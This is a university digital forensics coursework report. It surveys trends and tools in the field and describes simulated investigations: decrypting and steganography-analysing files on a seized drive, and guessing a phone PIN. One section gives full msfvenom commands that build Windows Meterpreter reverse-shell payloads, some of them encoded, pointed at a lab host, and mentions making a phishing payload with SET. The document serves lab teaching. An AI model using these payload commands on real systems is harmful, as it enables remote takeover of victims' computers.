

Digital Forensics Analysis

ACCA7031

MSC Computer Networks and Cyber Security

University of Wales Trinity Saint David

Submitted By:

Pranjal Sinha

2220277

Date: January 12, 2024

Table of Contents
1. Task 1 4
1.1. Current State of the Field 4
1.2. Intersection of Digital Forensics and Cybersecurity 5
1.3. Emerging Trends in Digital Forensics 5
1.3.1. Cloud Forensics 5
1.3.2. Social Media Forensics 6
1.3.3. IoT Forensics 7
1.3.4. Artificial intelligence 7
1.4. Key Challenges Facing Digital Forensics 8
1.5. National and International Job Market 10
2. Task 2 10
2.1. Current State of Digital Forensic Tools 10
2.2. Features and Capabilities 11
2.3. Evaluation of Open-source Tools Versus Commercial Tools 11
2.4. Recommendation and Conclusion 11
2.5. Tools 11
2.5.1. Computer Forensics 11
2.5.2. Network Forensics 12
2.5.3. Mobile Device Forensics 13
2.5.4. Cloud Forensics 13
2.5.5. Database Forensics 13
2.5.6. Email Forensics 13
3. Task 3: Digital Forensic Investigation Simulation
Part 1: Selecting a Theme and Collecting Data and Data Collection Report 14
4. Task 3: Digital Forensic Investigation Simulation
Part 2: Analysing Data 16
4.1. Initial Examination and Assessment 16
4.2. Storage and Backup 17
4.3. Directory Insight Analysis 17
4.3.1. VolumeConfiguration.plist and .fseventsd and fseventsd-uuid 17
4.3.2. Working with Document.rar and Readme.txt files 17
4.3.3. Working with .File files and encrypt_file002.cpp file 18
4.3.4. Decrypted Files’ Analysis 19
4.3.5. Steganography 19
4.3.6. Chats, Call Logs, and Police Report Analysis 20
4.4. Video Presentation and Conclusion 20
5. Task 4: Mobile Digital Forensic Investigation Simulation 21
5.1. Initial Examination and Assessment 21
5.1.1. Initial Examination of the Phone Case 21
5.1.2. Extraction Summary using Cellebrite UFED 21
5.2. Storage and Backup 22
5.3. Password Cracking 22
5.3.1. Contacting the Manufacturer 23
5.3.2. ADB Connection 23
5.3.3. Jailbreaking the Device 23
5.3.4. Brute-Force Attack: Dictionary Attacks 23
5.3.4.1. Number of Possible Password Combinations 23
5.3.4.2. Rate Limiting Mechanism 23
5.3.4.3. Time 23
5.3.4.4. Experiment Set 24
5.3.5. Password Hint using the PhonePin.txt file. 24
5.4. Directory Insight Analysis 24
5.4.1. Audio Transcripts 24
5.4.2. Contacts 25
5.4.3. Images 25
5.4.4. Locations 25
5.5. Conclusion 27
References 27

Table of Figures
- Figure 1: Model of Cloud [6] 6
- Figure 2: Social Media and Forensics 7
- Figure 3: Power ISO Tool………………………………………………………………………………………………………..15
- Figure 4: Extraction Summary using Cellebrite UFED……………………………………………………………..20

Task 1

Current State of the Field
Recent technological advancements have drastically altered our world, leading to a digital-dominated era. This transition, however, has been shadowed by an increase in cybercrimes and security breaches, threatening user privacy and security. As a response, digital forensics has become a pivotal field in combating these threats, marking a critical development in cybersecurity. This field specializes in extracting and analyzing information from electronic and digital devices while prioritizing the protection of user privacy. Utilizing scientific methods, digital forensics expertly documents, analyzes, preserves, and identifies digital evidence. It also reconstructs event sequences, thereby enabling the use of this evidence in legal settings [2], [3].

The field is witnessing revolutionary changes with emerging trends like cloud forensics, social media forensics, IoT forensics, and USB forensics, which are redefining how digital data is analyzed for security breaches. Concurrently, as digital forensics progresses, cybercriminals are adapting by increasingly employing anti-forensics technology. These tactics, aimed at impeding forensic processes by delaying or erasing digital evidence, present new challenges to the field [5].

Furthermore, digital forensics faces unique challenges due to the sophistication of cyber threats and malware, now armed with advanced anti-forensics techniques [1]. These sophisticated methods are crafted to obstruct forensic investigations, complicating the task of tracking and analyzing digital evidence.

Additionally, the ongoing development of malicious methodologies, tools, and software poses significant threats to both public and private networks. Cybercriminals exploit data storage systems to extract crucial information, a practice that significantly raises network security concerns [2].

Intersection of Digital Forensics and Cybersecurity
Cybersecurity focuses on preventing digital attacks and protecting systems and data, aiming to maintain confidentiality, integrity, and availability. It's proactive, involving risk management and threat detection to defend against cyber threats. Digital Forensics, however, is reactive and investigative, dealing with examining digital devices post-incident to uncover evidence of cybercrimes. It involves collecting, analyzing, and documenting digital evidence for legal proceedings. While cybersecurity works to prevent breaches, digital forensics analyzes breaches after they occur, making both fields crucial for a comprehensive digital security strategy.

Emerging Trends in Digital Forensics

Cloud Forensics
Cloud forensics, gaining attention due to cloud computing's extensive resources and wide accessibility, deals with the challenges posed by the rise in cybercrimes in cloud environments [5]. This subfield of digital forensics focuses on scientifically processing digital data in cloud settings, addressing issues related to virtualization, data duplication, and jurisdiction [6], [7]. While cloud computing has raised security and privacy concerns, cloud forensics offers improved techniques for investigating and analyzing cloud-based cyber threats, as it emphasizes on authentication, authorization, and accounting (AAA) protocol while simultaneously reconstructing, investigating, and analyzing a cloud attack event so that cloud system can be quickly recovered from it. This approach not only helps in identifying and mitigating security breaches but also plays a vital role in the quick restoration of cloud services post-incident [8].


Figure 1: Model of Cloud [6]

Social Media Forensics
The rise of Industry 4.0 and Web 2.0 technologies has increased the relevance of social media forensics in the digital forensics field due to the widespread use and vulnerability of social media platforms to cybercrimes [5], [4]. These platforms are often targeted for attacks both internally and externally, posing a risk to user data. Social media forensics has become essential for criminal investigations, offering a wealth of digital artifacts such as chat logs, images, and location data that can serve as critical evidence [9], [10]. This subfield of digital forensics utilizes advanced methods to extract, analyze, and authenticate digital evidence from social media, providing functionalities like reverse search integration and tampering localization analysis [11], [12]. As a result, social media forensics is emerging as a key trend in the digital forensics domain, enhancing the efficiency and effectiveness of investigations.


Figure 2: Social Media and Forensics

IoT Forensics
IoT forensics, emerging due to the interconnectivity of electronic devices in IoT systems, addresses the unique challenges these systems pose in digital forensics [13]. Despite offering significant benefits, IoT devices are susceptible to various cyber threats, making IoT forensics crucial for digital investigations [14]. This field grapples with the complexities of handling vast amounts of data ("Big IoT data") generated by IoT devices, which is instrumental in tracing cybercrimes [4]. However, the extraction and preservation of data from IoT devices present challenges due to diverse protocols and formats [15], [16]. Despite these challenges, IoT forensics is a critical trend in the digital forensics domain, offering contextual evidence that is richer than that obtained from conventional systems.

Artificial intelligence
The integration of Artificial Intelligence (AI) with digital forensics is revolutionizing the field, especially in dealing with the increasing volume and complexity of digital data [24]. AI's ability to handle sophisticated, large-scale problems in real-time addresses the limitations faced by digital forensic investigators, who often struggle with resource and time constraints [25]. This combination has given rise to intelligent forensics, an interdisciplinary approach that enhances the efficiency and credibility of digital investigations.

Intelligent forensics, by employing AI technologies like machine learning, improves both the specificity and generality of investigations, taking into account cybercrime patterns. It offers both reactive capabilities, analyzing data post-incident for in-depth insights, and proactive abilities, predicting future threats by assessing past trends [25], [26]. This proactive approach is particularly valuable in predicting and preserving digital resources for evidence.

Furthermore, intelligent forensics uses a range of techniques, including social network analysis and computational modeling, to lower the time required for evidence extraction [27]. AI's role in managing large datasets is crucial for collecting digital evidence, significantly enhancing the accuracy and reliability of forensic results. This integration marks a dynamic transformation in digital forensics, making it more efficient and effective in extracting valuable digital evidence.

Key Challenges Facing Digital Forensics

Technical challenges

Encryption Challenges
The widespread availability of sophisticated encryption tools makes it difficult for forensic experts to conduct cryptanalysis and decrypt data, with approximately 60% of encrypted cases remaining unprocessed [19]. This hinders investigations as criminals can easily hide their activities [18].

Data Volume
The surge in data volumes, particularly in applications like enterprise resource planning, overwhelms legal systems and forensic investigators, reducing their ability to keep pace with digital threats [20].

Distributed Nature of Data
Cloud computing has led to data and software being stored across multiple geographic locations, diminishing the control and visibility of forensic experts over digital artifacts [19].

Incompatibility of Forensic Tools
The diversity in cost, complexity, and functionality of digital forensic tools leads to heterogeneity and incompatibility issues, complicating their integration and usage in investigations [17].

Operational challenges

Incident Prevention, Response, and Detection Challenges
Digital forensics faces difficulties in managing security incidents, especially in cloud environments. Traditional IT systems with on-premises data have established incident management processes, but cloud systems complicate these due to anti-forensics technology used by attackers [17], [21].

Lack of Standardization
A major operational challenge in digital forensics is the absence of standardized procedures and processes, leading to increased complexity in forensic investigations and difficulty in assessing the competency of forensic experts [19].

Forensic Readiness Issues
Rapid advancements in cloud computing require organizations to adapt their IT strategies, often lacking in forensic readiness. This lack of preparedness poses threats to digital forensic operations [22].

Manual Analysis of Physical Drives
The manual intervention in analyzing physical hard drives, particularly in complex configurations like RAID, presents significant challenges in preserving the integrity of digital artifacts [17].

Personnel related challenges

Chain of Custody Issues
Managing the chain of custody, which involves maintaining a record of the evidence collection point, is particularly challenging in digital environments. Physical control of evidence, crucial in traditional forensics, is problematic in digital contexts due to the nature of digital evidence [7].

Incompatibility and Conflict in Tools
The lack of unified formal representation of standardized procedures in digital forensics leads to incompatibility and conflict among various forensic tools. This inconsistency can result in errors during the interpretation and analysis of digital artifacts [23].

Recording and Knowledge Sharing Difficulties
Forensic experts often fail to record their work adequately, which impedes training and external reviews. This lack of documentation and knowledge sharing hampers the development of new digital forensic personnel and the forensic community as a whole [19].

Legal Practice Challenges
Some digital forensic officers either do not record their work or do not follow legal practices, which poses significant threats to the integrity of digital forensic investigations.

National and International Job Market
The Digital Forensics Market is poised for significant growth in the upcoming years, driven by increasing demand across various sectors like Government and Defense, BFSI, Telecom and IT, Retail, and Healthcare. The market segments include Computer Forensics, Network Forensics, Mobile Device Forensics, and Cloud Forensics. This growth is expected to occur globally, with notable contributions from regions such as North America (including the United States, Canada, and Mexico), Europe (Germany, UK, France, Italy, Russia, and Turkey), Asia-Pacific (China, Japan, Korea, India, Australia, Indonesia, Thailand, Philippines, Malaysia, and Vietnam), South America (Brazil, Argentina, Colombia), and the Middle East and Africa (Saudi Arabia, UAE, Egypt, Nigeria, and South Africa), all experiencing notable market expansion[28].

Task 2

Current State of Digital Forensic Tools
Digital forensic tools have become essential in extracting and analyzing data from various digital devices. Commercial tools like Cellebrite and Forensic Toolkit (FTK) offer robust features for comprehensive data retrieval, while open-source tools such as Autopsy provide accessible alternatives with a broad range of functionalities. These tools cater to different aspects of digital forensics, including mobile forensics, computer forensics, and network analysis.

Features and Capabilities
Commercial tools like Cellebrite UFED specialize in mobile forensics, offering extensive device compatibility and user-friendly interfaces for efficient data extraction [35]. FTK is known for its high processing speed and advanced analysis capabilities, especially for large datasets. On the other hand, open-source tools like Autopsy, equipped with features like keyword searches and hash analysis, offer a cost-effective solution for digital investigations [36].

Evaluation of Open-source Tools Versus Commercial Tools
Open-source tools, being free and community-driven, are often preferred by organizations with budget constraints. They offer flexibility and customization but may lag in terms of user support and device compatibility compared to commercial counterparts. Commercial tools, although expensive, provide comprehensive support and advanced features, crucial for complex investigations. The choice between these tools depends on specific case requirements, budget, and technical expertise.

Recommendation and Conclusion
Based on the review, it is recommended that organizations assess their specific needs and resources when choosing between open-source and commercial forensic tools. For extensive and complex investigations, commercial tools like Cellebrite and FTK are advisable due to their advanced features and support. However, for basic to medium-level investigations or when budget constraints exist, open-source tools like Autopsy are sufficient and offer significant capabilities.

Tools
Digital forensics encompasses various categories, each with its specialized tools. Here are some popular digital forensics tools in key categories:

Computer Forensics

EnCase
OpenText EnCase Forensic, not an open-source software, is renowned for its rapid evidence processing, up to 75% faster than competitors [29]. Its evidence formats are globally accepted in courts, and the software boasts superior efficiency with extensive automation capabilities. EnCase offers thorough disk-level analysis for in-depth investigations and supports a wide range of artifacts from multiple sources. It is compatible with various devices and integrates AI and ML technologies for advanced analysis.

FTK® Forensic Toolkit
The FTK® Forensic Toolkit, currently not an open-source software, a commercial digital investigation platform, specializes in generating complete forensic images of disks. It is capable of processing diverse data types, ranging from hard drive contents to data from mobile devices, network sources, and the Internet. It includes full-disk forensic imaging that efficiently processes and indexes data from multiple sources, along with an effective OCR engine. The toolkit excels in decryption and password recovery, supporting over 100+ applications and McAfee Drive Encryption. It also offers straightforward registry file parsing with interactive and reportable options, and a dedicated mobile data management tab for apps like WhatsApp and Facebook. Additionally, FTK® is capable of handling datasets from Apple file systems, including decryption of Filevault 2 and parsing AFF4 images. The software enhances data analysis with visualization tools like timelines and geolocations [30].

Network Forensics

Wireshark
Wireshark is renowned as the world's most popular network protocol analyzer, widely used across various commercial and non-profit enterprises. Supported by the non-profit Wireshark Foundation, Wireshark is a free, open-source tool that has garnered a global user base of millions. It offers robust features for network analysis, making it a standard choice for many organizations [31].

NetworkMiner
Used for network monitoring and packet sniffing, it can reconstruct files transmitted over a network.

Mobile Device Forensics

Cellebrite UFED
Cellebrite's UFED tools offer comprehensive digital evidence collection capabilities with broad device compatibility, allowing access to data from smartphones, drones, SIM cards, SD cards, GPS devices, and more. These tools ensure forensically sound collection, preserving data integrity and making evidence admissible in legal proceedings. They feature advanced collection methods, including full file system (FFS) and physical extractions, for accurate data retrieval [32].

MSAB XRY
Allows for extraction and analysis of data from mobile devices, including deleted data recovery.

Cloud Forensics

Oxygen Forensics [33]
Offers solutions for cloud data extraction and analysis.

Elcomsoft Cloud eXplorer
Extracts and analyzes user data from various cloud services.

Database Forensics

SQLite Forensic Explorer
Designed to analyze and report on data stored in SQLite database files.

Magnet AXIOM
Can be used for database analysis, offering advanced data carving and decoding features.

Email Forensics

MailXaminer
Specialized in email analysis, supporting various email formats.

The Sleuth Kit (+Autopsy)
Autopsy is an open-source user-friendly, extensible digital forensics tool known for its intuitive design and easy installation. Key features include timeline analysis, hash filtering, keyword search, web artifact extraction, data carving, multimedia analysis, and indicators of compromise detection. It efficiently runs tasks in parallel, delivering fast results. Notably, Autopsy is free, making it a cost-effective solution in the digital forensics market. It provides core functionalities similar to other forensics tools and offers unique features like web artifact and registry analysis, which some commercial tools lack [34].

Task 3: Digital Forensic Investigation Simulation
Part 1: Selecting a Theme and Collecting Data and Data Collection Report
Name of the file: Group C - Data Collection Report.pdf
For this task, we tackled a financial crime scenario. Utilizing a virtual environment setup in Oracle VirtualBox with Kali Linux as the attacker's machine and Windows 10 Home as the victim's.
The team simulated a phishing attack where the victim's wireless connection was hacked to send an email with a reverse shell payload. This allowed the attacker to remotely monitor and control the victim's activities, including unauthorized Amazon purchases. The team employed tools like Setoolkit and msfvenom for malware creation and explored various evidences such as phishing emails, Screen Capture tool sessions, and RDP session screenshots, each marked with specific timestamps. We also used steganography and encryption to conceal evidence and partitioned the hard drive for separate hosting of the Windows client and Kali Linux. The task emphasized the identification, analysis, and presentation of digital evidence in a complex cybercrime scenario.
I took the initiative to create a shared cloud storage drive and documents for meeting notes to facilitate our group discussions. The files are named 'Team Discussions_Meeting Notes' and 'Meeting Notes - 1.' Additionally, I shared my notes, contained in a Google Colab notebook titled 'Notes.ipynb,' with the team. These notes encompass detailed information on various topics such as Reverse Shell, msfvenom, the Metasploit Framework, Meterpreter, Steganography, Steghide, and the Social-Engineer Toolkit (SET). They also include steps for hiding and unhiding files using attrib commands.
I generated commands to create a payload that was later used in creating the evidence. However, our team decided to choose the payload that provides the most stable session. The following were the different options discussed with the team:

Generating a Basic Payload (Windows Meterpreter Reverse TCP Payload)
    - Payload without encryption with .exe extension, called iambad.exe
`msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.14 LPORT=4455 -f exe -o /home/kali/Desktop/iambad.exe`

    - Payload with encryption with .exe extension, called /iamencrypt.exe
`msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.14 LPORT=4455 -e x86/shikata_ga_nai -i 3 -encrypt xor -encrypt-key s3cr3tK3y -f exe -o /home/kali/Desktop/iamencrypt.exe`
Because msfvenom does not provide built-in functionality for payload decryption, I created a corresponding Python program for both encryption and decryption using XOR.
    - Payload without encryption with .txt extension, called iamtext.txt
`msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.14 LPORT=4455 -f raw -o /home/kali/Desktop/iamtext.txt`
    - Using existing payload in relation to windows/meterpreter/reverse_tcp
`msfvenom --list payloads | grep windows/meterpreter/reverse_tcp`

Generating a payload using Social-Engineer Toolkit (SET) in .pdf format.

Task 3: Digital Forensic Investigation Simulation
Part 2: Analysing Data

Initial Examination and Assessment
  - Name of the Team Report file: Group C - Task 3 - ACCA7031 - Digital Forensics Analysis.docx
The initial assessment of a 500GB Maxone hard drive, initially appearing empty and formatted with the ExFAT file system, revealed no additional partitions upon executing 'diskpart' and 'list volume' commands. However, using the 'attrib -h -r -s /s /d E:*.*' command on a Windows 11 machine uncovered hidden files and folders within the E:\ drive.
Upon initial examination, I found the following files present on the hard drive:
    - VolumeConfiguration.plist
    - SOCIAL MEDIA INVESTIGATION Folder
Chats
30 screenshots of social media chats in .JPG and .PNG formats.
Call Logs
2 screenshots of call logs in .PNG format.

Readme.txt

Document.rar
Later revealed e_PoliceReport-CS-01 and e_PoliceReport-CS-02

Files with .File extension
e_IMG_0010
e_IMG_0013

encrypt_file002.cpp

IMG_0010.jpeg, IMG20231123140.jpg

Storage and Backup
To ensure the integrity of the data we collected from Team B, I used the well-known FTK Imager tool to create an image of the evidence. After the imaging process was completed, I verified the integrity of the image by comparing hash values, which confirmed that it was an exact duplicate of the original disk.

Directory Insight Analysis

VolumeConfiguration.plist and .fseventsd and fseventsd-uuid
I reviewed the aforementioned files and created a Google Sheet to organize data pertaining to the drive. The VolumeConfiguration.plist file offers detailed insights about a specific volume, which in this case is formatted as ExFAT and connected via USB. This particular volume is classified as an external, local volume and is linked to a unique UUID (ABD1A7E0-6844-392D-A93A-A133958872F8).

Working with Document.rar and Readme.txt files
I extracted the content of the Document.rar file using the PowerISO tool with one of the passwords provided in the Readme.txt file. Inside the specified folder, we found two files: e_PoliceReport-CS-01 and e_PoliceReport-CS-02. Both files are of the type .File.

Figure 3: Power ISO Tool

Working with .File files and encrypt_file002.cpp file
I found total four files with .File extension:
e_IMG_0010
e_IMG_0013
e_PoliceReport-CS-01
e_PoliceReport-CS-02

      - My suspicion that these files were encrypted increased after reviewing the encrypt_file002.cpp file. It became clear that this C++ file was used for encryption and decryption purposes.

      - I accessed the folder containing the .cpp file and then opened the Command Prompt window. There, I initiated the compilation of the C++ code by entering the relevant command.
g++ -o encryption_tool .\encrypt_file002.cpp
      - This command initiated the use of the g++ compiler to process the source code, resulting in the generation of an executable file named "encryption_tool.exe." This executable was intended to serve as a decryption tool.
      - To commence the decryption, I utilized encryption_tool.exe with a command structured as follows:
./encryption_tool [encrypted_input] [decrypted_output.abc] decrypt
      - This command line instruction facilitated the decryption of the content from encrypted_input and produced the output in a file named decrypted_output.abc. In our specific case, encrypted_input corresponded to each of the encrypted files. The decrypted_output.abc represented the resulting files, which were prefixed with 'decrypted_' to distinguish them from their encrypted counterparts. At this juncture, the actual file extension .abc remained unidentified.
      - To determine the correct file extensions for files with the .abc extension, I executed a Python script that tested all possible file extensions. The script successfully identified two file extensions: .jpg and .jpeg.
      - Armed with this new information, I carried out a series of commands to decrypt each file individually:
./encryption_tool e_IMG_0013 decrypted_IMG_0013.jpg decrypt
./encryption_tool e_PoliceReport-CS-01 decrypted_PoliceReport-CS-01.jpeg decrypt
./encryption_tool e_PoliceReport-CS-02 decrypted_PoliceReport-CS-02.jpeg decrypt
./encryption_tool e_IMG_0010 decrypted_IMG_0010.jpg decrypt
      - Each command was met with success, yielding newly accessible image files:
decrypted_IMG_0010.jpg
decrypted_IMG_0013.jpg
decrypted_PoliceReport-CS-01.jpeg
decrypted_PoliceReport-CS-02.jpeg

Decrypted Files’ Analysis
The two files, decrypted_PoliceReport-CS-01.jpeg and decrypted_PoliceReport-CS-02.jpeg, are the actual copies of police reports. From the police reports, I confirmed that a cyberbullying incident reported by Lucy Alden involves suspect Justine Elias, using Twitter and Instagram to harass Emily James on April 20, 2021.
The other two files, namely decrypted_IMG_0010.jpg and decrypted_IMG_0013.jpg, appear to be screenshots of a street. However, I suspected that these images might contain hidden data, potentially using steganography.

Steganography
To explore this possibility of steganography, I turned to the Steghide tool, an open-source steganography tool. I applied this tool to six images that were not related to chats, call logs, etc., to determine if they contained any hidden data.
Images: e_IMG_0010, e_IMG_0013, IMG_0010.jpeg, IMG20231123140.jpg
Decrypted Images: decrypted_IMG_0010.jpg, decrypted_IMG_0013.jpg
The experiment was successful with only one file, IMG_0010.jpeg, out of the six images tested.
steghide extract -sf IMG_0010.jpeg -p kali
Using the passphrase 'kali', we were able to retrieve a file named encrypt_file002.cpp through steganography analysis. Surprisingly, this file was identical in content to a file of the same name that we already had in our evidence folder. Notably, none of the images were successfully decompressed using the password "Qk;87R]_w3dmBGcb[#TX=4" with the Steghide tool.
This fact, coupled with the subsequent decryption of e_IMG_0010 to produce decrypted_IMG_0010.jpg, raised further questions. The two files, IMG_0010.jpeg and decrypted_IMG_0010.jpg, were found to be identical in content, differing only in their file extensions. This duplication suggests that the same content was subjected to both steganographic concealment and encryption.

Chats, Call Logs, and Police Report Analysis
I reviewed 30 images of chats and 2 images of call logs, and also retrieved a two-page police report. To extract text from these records, I used Google Lens for OCR (Optical Character Recognition) and documented the information in a Google Sheet. The analysis of these files revealed patterns and key details:
      - The police report verified the crime as cyberbullying. It identified the suspect as Justine Elias and the complainant as Lucy Alden.
      - The chat images confirmed instances of cyberbullying, showcasing conversations between the alleged attacker, Justine Elias, and the victim, Emily James.
      - The call log report also supported the cyberbullying case. It included text indicating that the nature of the conversation was consistent with cyberbullying.

Video Presentation and Conclusion
Name of the file: Group C - Task 3 - Final PPT.mp4
In response to our assignment on cyberbullying and digital forensics, our team has diligently crafted a comprehensive video presentation, aptly titled "Group C - Task 3 - Video Presentation". This 10-minute video showcases the collective expertise and individual contributions of our team members. The link to the video can be found in the shared drive folder.

Task 4: Mobile Digital Forensic Investigation Simulation

Initial Examination and Assessment

Initial Examination of the Phone Case
Model: Note 14 (16G)
Brand: Ulefone
Powered by Android™ 12

Extraction Summary using Cellebrite UFED
The following summary provides detailed information about the Ulefone Note 14 device, including its hardware, software, and network-related attributes, as extracted using Cellebrite UFED tool:
Chipset: MT6761
Client Utilization in Extraction: Yes
Advertising ID: 0a24f44d-5908-42bd-a7cb-f7e37ea3aad5
Android ID: 749c315aaaa78ca3
Detected Manufacturer: Ulefone
Detected model: Note 14
Phone date/time: 08/12/2023, 12:57:49
Phone Revision: 12 SP1A.210812.016, build number 1679135682
IMEI: 355617730545771
Model: Note 14
MSISDN: 918778244595
MSISDN Type: Standard (MSISDN)
OS: Android 12
OS_Version: 12
SecurityPatchLevel: 05/03/2023
Vendor: Ulefone

Figure 4: Extraction Summary using Cellebrite UFED

Storage and Backup
The process of using Cellebrite's Universal Forensic Extraction Device (UFED) for mobile forensics on a Ulefone Note14 involves several key steps for both the device and its Nano SIM card. Although the Ulefone Note14 is not listed in Cellebrite's supported devices, the UFED's "AUTO-DETECT" feature is used for processing. To prepare the phone, 'Developer Options' are unlocked by accessing 'Settings', tapping 'Build Number' seven times, and enabling 'USB Debugging' and 'Stay Awake'. The USB connection is set to Media Transfer Protocol (MTP). For forensic imaging, the phone is connected to a computer via USB, and 'Advanced Logical' extraction is selected in UFED, with data saved to a specified folder.

Additionally, for SIM card data extraction, the Cellebrite UFED SIM Card adapter is used. The Nano SIM card is connected to a PC via the adapter, and the UFED software is launched to perform an 'Advanced Logical' extraction, saving the data to a pre-defined location on the PC. This method ensures comprehensive data retrieval from both the device and the SIM card.

Password Cracking
The phone under investigation was password-protected. I attempted various methods to crack the password, but encountered challenges with each approach:

Contacting the Manufacturer
When our team contacted the manufacturer, they required us to confirm ownership by verifying purchase details, which we didn't possess. Consequently, this method proved unsuccessful.

ADB Connection
The ADB connection failed because USB debugging was turned off.

Jailbreaking the Device
I refrained from attempting to jailbreak or root the device.

Brute-Force Attack: Dictionary Attacks
The method finally worked.
I conducted tests involving a 'brute-force attack', specifically, 'dictionary attacks,' where the attacker systematically attempts various likely passwords from a precompiled list known as a 'dictionary.' This list generally includes common words, phrases, and combinations that users commonly use as passwords. I did a quick risk assessment for the Brute-Force Attack.

Number of Possible Password Combinations
We received three clues: The password consists of four digits, the available digit set is {0, 1, 2, 4, 5, 8}, and the last digit is fixed at '4'. Given this information, I determined the possible combinations for the first three positions. If the password structure is considered as (x y z 4), where each of x, y, and z can take any value from the set {0, 1, 2, 4, 5, 8}, the total number of combinations for the first three positions would indeed be calculated as (6 * 6 * 6), resulting in 216 combinations.

Rate Limiting Mechanism
A rate-limiting mechanism was implemented, where the device locks or delays after a certain number of failed attempts. Initially, the time delay was 30 seconds, but after approximately 30 attempts, it increased to 60 seconds.

Time
I determined the total time required for all 216 combinations, considering an average time delay of 60 seconds between each password cracking attempt. The calculated time amounted to approximately 12,900 seconds or 3.58 hours. Given that the estimated time fell below 4 hours, making it affordable, we decided to take the risk and proceed with guessing the password.

Experiment Set
I opted to leverage the guessed probable number of the assignment submission date, 1224. Consequently, I chose to work with the password structure (1 _ _ 4), which resulted in a total of only 36 possible combinations. I attempted every possible password from this combination, and one of them was successful.
{1004 1014 1024 1044 1054 1084
1104 1114 1124 1144 1154 1184
1204 1214 1224 1244 1254 1284
1404 1414 1424 1444 1454 1484
1504 1514 1524 1544 1554 1584
1804 1814 1824 1844 1854 1884}

Password Hint using the PhonePin.txt file.
We downloaded the file from the University's Moodle site. Here are the commands we ran using Windows CMD:
$path = "D:\2.2. Study Material\W O R K I N G D I R E C T O R Y\UWTSD\2.4.5. ACCA7031 - Digital Forensics Analysis\2.4.5.2. Study Material\Lectures\PhonePin.txt"
gci -Recurse | ForEach-Object { gi $_.FullName -Stream * } | Where-Object Stream -ne ':$Data'
Get-Content PhonePin.txt > recovered_file.txt
However, we could not retrieve the password through this method.

Directory Insight Analysis

Audio Transcripts
We discovered a total of 23 audio recordings, which were made during July, August, and September of the year 2023.

Our team collected the audio transcripts using an online tool called https://go-transcribe.com/.
